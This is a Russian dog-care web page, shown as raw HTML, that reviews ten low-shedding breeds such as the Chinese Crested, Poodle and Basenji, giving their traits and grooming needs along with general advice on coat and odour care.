Полноценный уход – залог отсутствия шерсти и запаха</a></li></ul></div>
<h2><span id="i">Бывают ли нелиняющие псы?</span></h2>
<p>Стоит понимать, что нет пород собак, которые бы абсолютно не линяли. Любой питомец будет сбрасывать волосинки. Другое дело – как много будет шерсти.</p>&nbsp;
<p>Исключение – безшерстные виды. Они линяют меньше всего. Но и у них есть небольшой остевой волос на морде, лапах, хвосте, а также незначительный пушок на теле.</p>
<blockquote class="b2"><p>Существует 6 типов шерсти у псов. Они отличаются по структуре и длине:</p>
<ol>
<li>среднешерстный;</li>
<li>длинношерстный;</li>
<li>гладко- или короткошерстный;</li>
<li>курчавый;</li>
<li>жесткошерстный;</li>
<li>экзотический – питомец лысый или с незначительной опушкой.</li>
</ol>
</blockquote>
<p>Если нужна нелиняющая собака, то стоит выбирать из трех последних видов. Именно они сбрасывают мало волоса, не имеют подшерстка или он слабо сыпется, почти не пахнут и редко провоцируют аллергические реакции.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2135 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/1.jpg" alt="гипоаллергенная собака" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/1.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/1-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/1-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/1-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Некоторые будущие хозяева считают, что лучше завести питомца с короткой шерстью. Однако это не всегда верно. Среди таких пород редко встречаются те, кто мало линяют. Они «сыпят» шубкой круглый год и не менее интенсивно, чем длинношерстные виды. А убирать короткие и колючие волоски тяжелее, чем длинные.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/kak-vybrat/porody-dlya-kvartiry/" target="_blank" rel="noopener noreferrer">Рейтинг лучших собак для квартиры: обзор и описания пород</a></b></p></blockquote>
<h2><span id="_10">Обзор 10 лучших нелиняющих пород</span></h2>
<p>Если нужна собака без запаха, которая бы не линяла и не вызывала аллергии, стоит присмотреться к следующим 10 породам.</p>
<h3><span id="i-2">Китайская хохлатая</span></h3>
<blockquote class="b13">
<ul>
<li><b>Происхождение:</b> Китай</li>
<li><b>Размеры: </b>29 – 30 см, 4 – 5 кг</li>
<li><b>Тип шерсти: </b>экзотический</li>
<li><b>Продолжительность жизни: </b>10 – 12 лет</li>
<li><b>Цена: </b>15 000 р.</li>
</ul>
</blockquote>
<p>Утонченная, нежная и преданная китайская хохлатая собака отлично подойдет для содержания в квартире. Эти питомцы чрезвычайно умны и стараются во всем угодить хозяевам. Поэтому их легко обучить не только стандартным командам, но и цирковым трюкам. <img loading="lazy" class="img2 aligncenter wp-image-2137 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/11.jpg" alt="китайская хохлатая собака голая" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/11.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/11-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/11-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/11-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Существует две разновидности породы – голая и с шерстью. У первых волоски присутствуют только на голове, лапах и хвосте. У вторых, так называемых «пуховках», тело покрыто мягкой шубкой.</p>
<p>Так как кожа китайской хохлатой не защищена, ее необходимо купать специальными гипоаллергенным шампунями, смазывать кремами от солнца и увлажняющими лосьонами перед выходом на улицу, одевать зимой.</p>
<p>Псы подвержены ожирению, тепловым ударам, простудам. У них часто возникают проблемы с зубами, суставами, глазами.</p>
<p>Еще один минус – чрезмерная потребность в общении. Животные не переносят одиночества, сильно привязываются к одному человеку. Поэтому сложно адаптируются при смене хозяина.</p>
<p>Помимо китайской хохлатой есть другие виды «экзотов»: мексиканская голая собака, американский голый терьер, перуанская орхидея инков.</p>
<h3><span id="i-3">Йоркширский терьер</span></h3>
<blockquote class="b13">
<ul>
<li><b>Где выведены: </b>Англия</li>
<li><b>Параметры: </b>21 – 23 см, 2 – 3 кг</li>
<li><b>Вид шубки: </b>подобна человеческому волосу</li>
<li><b>Сроки жизни: </b>12 – 15 лет</li>
<li><b>Во сколько обойдется: </b>11 000 р.</li>
</ul>
</blockquote>
<p>Несмотря на маленькие размеры, йорки – отважные, любознательные и энергичные. Они готовы играть часами и следовать за хозяином повсюду. Лежебокой питомцы могут стать только в глубокой старости.</p>
<p>Шерсть йоркширского терьера гладкая, шелковистая, почти не выпадает и не вызывает аллергии. Но за ней нужно постоянно ухаживать. Собачку вычесывают ежедневно, чтобы не образовались колтуны. Раз в 4 – 6 месяцев (летом чаще) ее необходимо подстригать и выщипывать старые остевые волоски.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2153 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/8.jpg" alt="длинношерстный йоркширский терьер" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/8.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/8-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/8-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/8-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Йорк – прирожденный охотник. Он плохо уживается с другими животными, особенно грызунами. Склонен доминировать и часто провоцирует конфликты с сородичами. Если в доме есть дети, необходимо объяснить им, что питомец хрупкий, и с ним нужно обращаться бережно.</p>
<p>Среди заболеваний чаще всего встречаются кариес, гингивит, недостаточный уровень сахара в крови, аллергические реакции, патологии пищеварительной системы.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/kormlenie/chem-kormit-yorkshirskogo-teryera/" target="_blank" rel="noopener noreferrer">Особенности кормления йорка: как составить вкусное и полезное меню?</a></b></p></blockquote>
<h3><span id="i-4">Пудель</span></h3>
<blockquote class="b13">
<ul>
<li><b>Страна: </b>Германия, Франция</li>
<li><b>Рост и вес: </b>22 – 25 см и 6 – 8 кг – той, 28 – 38 кг и 7 – 8 кг – карликовый, 45 – 60 см и 20 – 23 кг – королевский</li>
<li><b>Разновидность волоса: </b>курчавый</li>
<li><b>Сколько живет: </b>от 12 до 18 лет</li>
<li><b>Стоимость: </b>30 000 р.</li>
</ul>
</blockquote>
<p>Одна из самых удивительных нелиняющих пород. Это больше чем собака. И пудели требуют к себе соответствующего отношения. У них острый ум, они легко различают эмоции человека, могут «выслушивать» или «разговаривать» с хозяином часами.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2138 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/12.jpg" alt="рыжий королевский пудель" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/12.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/12-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/12-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/12-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Все разновидности пуделей легко уживаются с детьми и другими животными. Заводчики говорят, что они способны определять представителей своей породы и очень радуются, когда выпадает возможность поиграть с ними. Но сильнее всех они любят людей.</p>
<p>Пудели очень чистоплотные, не линяющие и почти не пахнущие, а их шерсть гипоаллергенна.</p>
<p>Однако за ними сложно ухаживать. Любимцев необходимо расчесывать дважды в неделю, регулярно купать, обстригать когти и водить к грумеру каждые 1 – 1,5 месяца.</p>
<p>Самостоятельно подстричь пуделя крайне трудно. Тип стрижки выбирает хозяин, исходя из личных предпочтений и участвует ли пес в выставках.</p>
<h3><span id="i-5">Басенджи</span></h3>
<blockquote class="b13">
<ul>
<li><b>Происхождение: </b>Африка</li>
<li><b>Размеры: </b>38 – 43 см, 9 – 12 кг</li>
<li><b>Тип шерсти: </b>короткая</li>
<li><b>Продолжительность жизни: </b>10 – 12 лет</li>
<li><b>Цена: </b>35 000 р.</li>
</ul>
</blockquote>
<p>Басенджи сравнивают с кошками. Они чистоплотны до умопомрачения, умываются передними лапами, любят забираться на высокие поверхности и ненавидят воду. А еще они не могут лаять. Но издают целую палитру звуков – от оханья до йодля.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2149 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/4.jpg" alt="два пса басенджи" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/4.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/4-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/4-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/4-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Уход за породой очень легкий. Достаточно раз в 1 – 2 недели удалять отмершие волоски щеткой, периодически проверять зубы, глаза, уши, когти.</p>
<p>Басенджи легко уживаются в квартире и доме с участком. Но, где бы они не находились, им нужны активные прогулки не менее 2 часов в день. Желательны занятия спортом.</p>
<p>Глубокий аналитичный ум вкупе с независимостью и своенравием делает басенджи крайне сложными в воспитании. Поэтому они подходят только опытным владельцам.</p>
<h3><span id="i-6">Мальтийская болонка</span></h3>
<blockquote class="b13">
<ul>
<li><b>Где выведены: </b>Мальта</li>
<li><b>Параметры: </b>20 – 25 см, 3 – 4 кг</li>
<li><b>Вид шубки:</b> длинная, без подшерстка</li>
<li><b>Сроки жизни: </b>12 – 16 лет</li>
<li><b>Во сколько обойдется: </b>17 000 р.</li>
</ul>
</blockquote>
<p>Эта маленькая нелиняющая порода отлично подойдет для содержания в квартире. Мальтезе – идеальный выбор для неопытных владельцев и пожилых людей. Они могут иногда упрямиться или капризничать, но если их не баловать, песики вырастают послушными и покладистыми.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2139 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/13-1.jpg" alt="красавица мальтезе с бантиком" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/13-1.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/13-1-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/13-1-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/13-1-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Шерсть мальтийской болонки нужно постоянно поддерживать в хорошем виде, иначе она будет лезть клоками. Шубка у них длинная, достигает земли, легко спутывается и загрязняется.</p>
<p>Длинные волоски на голове рекомендуют собирать в хвостик, чтобы они не лезли в глаза. Не выставочных собачек предпочитают коротко стричь, чтобы облегчить уход.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/porody-sobak/malteze-plusy-minusy/" target="_blank" rel="noopener noreferrer">Стоит ли заводить мальтийскую болонку: плюсы и минусы породы</a></b></p></blockquote>
<h3><span id="i-7">Эрдельтерьер</span></h3>
<blockquote class="b13">
<ul>
<li><b>Страна: </b>Англия</li>
<li><b>Рост и вес: </b>56 – 61 см, 18 – 29 кг</li>
<li><b>Разновидность волоса: </b>курчавый, проволокообразный</li>
<li><b>Сколько живет: </b>10 – 12 лет</li>
<li><b>Стоимость: </b>25 000 р.</li>
</ul>
</blockquote>
<p>Нет послушнее и спокойнее собаки, чем воспитанный и обученный эрдельтерьер. Но если пес попадет в руки неопытного хозяина – он способен превратиться в дьявола.</p>
<p>Собака большая, сильная, склонна к доминированию, ревностно относится к своим вещам и семье, может устраивать склоки. Поэтому ее нужно каждый день нагружать умственно и физически, а дрессировкой заниматься с щенячества.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2140 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/14.jpg" alt="эрдельтерьер с игрушкой" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/14.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/14-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/14-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/14-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Эрдельтерьеры плохо уживаются с другими собаками и кошками, особенно если не росли с ними. Но хорошо ладят с детьми школьного возраста.</p>
<p>Питомцы мало линяют, если их регулярно расчесывать и тримминговать. Особое внимание нужно уделять густому подшерстку. Не выставочных животных предпочитают стричь под щенка, оставляя только длинные характерные волосы на бороде и бровях.</p>
<h3><span id="i-8">Стаффордширский бультерьер</span></h3>
<blockquote class="b13">
<ul>
<li><b>Происхождение: </b>Англия</li>
<li><b>Размеры: </b>35 – 40 см, 13 – 22 кг</li>
<li><b>Тип шерсти: </b>короткая</li>
<li><b>Продолжительность жизни:</b> 10 – 16 лет</li>
<li><b>Цена: </b>40 000 р.</li>
</ul>
</blockquote>
<p>Грозная, устрашающая внешность стаффордширских бультерьеров обманчива. Это веселые, жизнерадостные и дружелюбные собаки.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2142 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/16-1.jpg" alt="стаффордширский бультерьер" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/16-1.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/16-1-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/16-1-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/16-1-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Они с радостью играют, трепетно относятся к детям, хорошо ладят с другими псами и домашними животными при условии хорошей социализации. Но они склонны к доминированию и имеют хорошо развитый охранный инстинкт. Поэтому необходимо подавлять любое проявление агрессии.</p>
<p>Из-за этого, а также из-за потребности в больших физических нагрузках, стаффордширы подходят не всем хозяевам. Им нужна твердая и уверенная рука.</p>
<p>Уход за питомцами простой. Их расчесывают раз в неделю и купают, когда появится сильно выраженный запах.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/kak-vybrat/amstaff-pitbul-otlichiya/" target="_blank" rel="noopener noreferrer">Чем отличается амстафф от питбуля: различия во внешности и характере</a></b></p></blockquote>
<h3><span id="i-9">Вест хайленд уайт терьер</span></h3>
<blockquote class="b13">
<ul>
<li><b>Где выведены: </b>Шотландия</li>
<li><b>Параметры: </b>25 – 28 см, 6 – 10 кг</li>
<li><b>Вид шубки: </b>короткая, жесткая с мягким и плотным подшерстком</li>
<li><b>Сроки жизни: </b>12 – 15 лет</li>
<li><b>Во сколько обойдется: </b>25 000 р.</li>
</ul>
</blockquote>
<p>Самые ласковые и уравновешенные среди терьеров. Вест хайленд уайт терьеры хорошо поддаются дрессуре, хотя иногда могут быть упрямы и доминантны. Они неплохо ладят с детьми школьного возраста. Но крайне недоброжелательно относятся к другими домашним питомцам.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2143 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/17.jpg" alt="два вест хайленд уайт терьера" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/17.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/17-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/17-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/17-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Несмотря на то, что эта мелкая порода относится к малолиняющим, за собачкой нужен тщательный уход. Ее расчесывают через день, купают пару раз в месяц, регулярно стригут или выщипывают волоски. Сколько раз в год придется ходить в зоосалон, зависит от скорости роста волоса.</p>
<p>Грумировать или тримминговать вест хайленд уайт терьера решает хозяин. Допустимы оба варианта.</p>
<h3><span id="i-10">Португальская водяная собака</span></h3>
<blockquote class="b13">
<ul>
<li><b>Страна: </b>Португалия</li>
<li><b>Рост и вес: </b>43 – 57 см, 16 – 25 кг</li>
<li><b>Разновидность волоса: </b>без подшерстка, длинный – курчавый или волнистый</li>
<li><b>Сколько живет: </b>11 – 13 лет</li>
<li><b>Стоимость: </b>90 000 р.</li>
</ul>
</blockquote>
<p>Изначально португальский вассерхунд выводился как рабочая собака для загона и ловли рыбы. Поэтому у них хорошо развита покорность, они легко подчиняются не только хозяину, но и людям, с которыми живут и трудятся.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2145 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/19-1.jpg" alt="португальский вассерхунд" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/19-1.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/19-1-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/19-1-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/19-1-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Это крупная порода с густой шерстью. Несмотря на шикарную шубку, водяные псы почти не линяют. Чтобы они меньше пачкались, их стригут «под льва» или делают «рабочую» стрижку. Оба варианта допустимы и принимаются на выставках.</p>
<p>Португальская водяная собака миролюбива. Она отлично подходит для семей с детьми. Хорошо принимает кошек, птиц и грызунов.</p>
<p>Ее желательно содержать в частном доме. Но возможно и проживание в квартире. В любом случае, питомцу нужны интенсивные тренировки и длительные прогулки каждый день.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/porody-sobak/mops-plyusy-minusy/" target="_blank" rel="noopener noreferrer">Красавец мопс: особенности породы, плюсы и минусы</a></b></p></blockquote>
<h3><span id="i-11">Брюссельский гриффон</span></h3>
<blockquote class="b13">
<ul>
<li><b>Происхождение:</b> Бельгия</li>
<li><b>Размеры:</b> 18 – 20 см, 2, 5 – 5,5 кг</li>
<li><b>Тип шерсти:</b> жесткий или короткий</li>
<li><b>Продолжительность жизни:</b> 12 – 15 лет</li>
<li><b>Цена:</b> 25 000 р.</li>
</ul>
</blockquote>
<p>Эта декоративная собачка бесконечно предана одному человеку. К другим членам семьи она относится с небольшой долей равнодушия. Питомец плохо переносит разлуку с хозяином и слабо адаптируется при смене владельца.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2162 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/21.jpg" alt="брюссельский грифон на прогулке" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/21.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/21-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/21-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/21-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Брюссельские гриффоны отлично подходят для неопытных собачников. Однако стоит учитывать, что при недостаточной социализации они могут быть пугливыми или агрессивными. А чрезмерное внимание сделает их капризными и своенравными.</p>
<p>То, сколько времени понадобится на уход, зависит от типа шубки. Жесткошерстных гриффонов необходимо тримминговать. А псы с коротким волосом линяют весной и осенью. Последних нужно вычесывать массажной щеткой 1-2 раза в неделю.</p>
<blockquote class="b5"><p>Брюссельский гриффон – отличный компаньон для домоседов, пожилых людей и инвалидов. Им не нужны существенные физические нагрузки. Достаточно домашних игр и неспешного выгула пару раз в день.</p></blockquote>
<p>Другие породы собак, которые меньше всего линяют &#8212; итальянская левретка, бишон фризе, котон-де-тулеар, аффенпинчер, жесткошерстный фокстерьер, ризеншнауцер и миттельшнауцер. Также вовсе или слабо сбрасывают шерсть и почти не пахнут все терьеры.</p>
<h2><span id="i-12">Полноценный уход – залог отсутствия шерсти и запаха</span></h2>
<p>Даже самый простой в содержании питомец без должного ухода будет оставлять за собой шерсть и плохо пахнуть.</p>
<blockquote class="b4"><p>Заводя четверолапого друга, стоит учитывать, что придется делать следующие процедуры:</p>
<ol>
<li><b>Купать.</b> У всех псов сальные железы выделяют смазку с неприятным ароматом. Она нужна, чтобы защитить кожу. Сильнее всего пахнут кобели, течные суки и пожилые любимцы. Поэтому ванная – неотъемлемый элемент ухода. Чаще всего необходимо мыть питомцев без шерсти, так как у них жир выделяется очень интенсивно.</li>
<li><b>Расчесывать.</b> Да, шубка у жесткошерстных и курчавых пород почти не сыпется. Ключевое слово «почти». Если нужно, чтобы собака не линяла, и не охота доставать волоски из еды, рта, носа придется хотя бы раз в неделю орудовать массажной щеткой.</li>
<li><b>Стричь.</b> Порой с жесткошерстными и курчавыми псами еще больше хлопот, чем с длинношерстными питомцами. У них шубка не обновляется сама. Поэтому регулярно необходимо проводить груминг и тримминг. Первая процедура подразумевает стрижку, а вторая – выщипывание старых волосков.</li>
</ol>
</blockquote>
<p>Также в той или иной мере все собаки будут сбрасывать волоски во время сезонной линьки – весной и осенью. В эти периоды их нужно расчесывать и купать чаще. Зимой не лишним будет давать подкормки для кожи и шерсти: рыбий жир, пищевую серу, жидкие витамины D, E, A, B.</p>
<p><img loading="lazy" class="img2 aligncenter wp-image-2146 size-full" src="https://dogtema.ru/wp-content/uploads/2018/10/2.jpg" alt="сильно линяющий хаски" width="500" height="330" srcset="https://dogtema.ru/wp-content/uploads/2018/10/2.jpg 500w, https://dogtema.ru/wp-content/uploads/2018/10/2-250x165.jpg 250w, https://dogtema.ru/wp-content/uploads/2018/10/2-300x198.jpg 300w, https://dogtema.ru/wp-content/uploads/2018/10/2-120x80.jpg 120w" sizes="(max-width: 500px) 100vw, 500px" />Если собака внезапно начала обильно сильно линять, источать зловонный запах – стоит бить тревогу и бежать к ветеринару.</p>
<p>Причинами такого отклонения выступают заболевания кожи, желудочно-кишечного тракта, эндокринной системы или несбалансированное кормление. Одновременно питомец может сильно похудеть, беспокоиться, чесаться, проявлять агрессию или апатию.</p>
<p>Какую бы породу вы не выбрали, за питомцем придется ухаживать. Но можно облегчить жизнь себе и домочадцам, если завести малолиняющую, беспроблемную в содержании и воспитании собаку.</p>
<blockquote><p><b>Читайте также: <a href="https://dogtema.ru/kak-vybrat/karmannye-sobachki-nazvaniya-foto/" target="_blank" rel="noopener noreferrer">ТОП самых маленьких собачек: названия пород с фото и описанием</a></b></p></blockquote>
<div class="flat_pm_end"></div>
</p>			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dogtema.ru/kak-vybrat/ne-linyaut/"
    dc:identifier="https://dogtema.ru/kak-vybrat/ne-linyaut/"
    dc:title="Нелиняющие породы собак: обзор и особенности ухода"
    trackback:ping="https://dogtema.ru/kak-vybrat/ne-linyaut/trackback/" />
</rdf:RDF> -->
		  <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>

		&nbsp;
		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			
						
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dogtema.ru/kormlenie/pitanie-shhenka-nemetskoy-ovcharki/" rel="prev">&laquo; Лучшая еда для маленького &#171;немца&#187; + правила кормления</a></div><div class="nav-next"><a href="https://dogtema.ru/porody-sobak/okrasy-nemetskih-ovcharok-foto/" rel="next">Какие бывают окрасы немецких овчарок: фотографии с описаниями &raquo;</a></div></div>
	</nav>			
		</footer><!-- .entry-footer -->

	</article>
<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
		
		<aside id="search-4" class="widget widget_search clearfix">	<form role="search" method="get" class="search-form" action="https://dogtema.ru/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Поиск &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="polls-widget-5" class="widget widget_polls-widget clearfix"><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="20f3031002" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center"><strong>Чем вы кормите свою собаку?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">Сухими кормами</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">Натуральной пищей</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">Смешанный рацион</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">У меня нет собаки</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Голос   " class="button" onclick="poll_vote(3);" /></p><p style="text-align: center"></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://dogtema.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</aside>		 
<div id="ads_comp"><div id="fixblock" style="width:300px; background-color:#FFE;">

<!-- Yandex.RTB R-A-1798871-5 -->
<div id="yandex_rtb_R-A-1798871-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1798871-5',
    blockId: 'R-A-1798871-5'
  })
})</script>

</div></div>
<style> #ads_comp { display:block; } @media screen and (max-width: 768px) { #ads_comp { display:none; } } </style>
<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock');
if ( null != block || null != block2 ) {
	var topPos = getTopOffset( block );
	window.onscroll = function() {
	    var newcss = (topPos < window.pageYOffset) ? 
		'top:20px; position: fixed; width:300px;' : 'position:static;';
	    block.setAttribute( 'style', newcss );
	}
}
</script>

	</section><!-- #secondary -->	
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
	</span>

			</div>
			
					  
		    <div id="footer"> &copy; 2026  dogtema.ru. <noindex>При копировании материалов сайта обязательна активная обратная ссылка.</noindex> <br/> 
			   &nbsp&nbsp&nbsp&nbsp<a href="https://dogtema.ru/karta-sayta/">Карта сайта</a>&nbsp&nbsp&nbsp&nbsp  <a href="https://dogtema.ru/obratnaya-svyaz/">Обратная связь</a> &nbsp&nbsp&nbsp&nbsp  <a href="https://dogtema.ru/reklama-na-sajte/">Реклама на сайте</a> </div>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-link scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '<id class="fa fa-arrow-circle-up fa-3x"></id>', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter44549345 = new Ya.Metrika({ id:44549345, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44549345" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="https://dogtema.ru/kak-vybrat/ne-linyaut/" data-mobile-view="false" data-share-size="20" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsdogtemaru" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.tw.ok.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
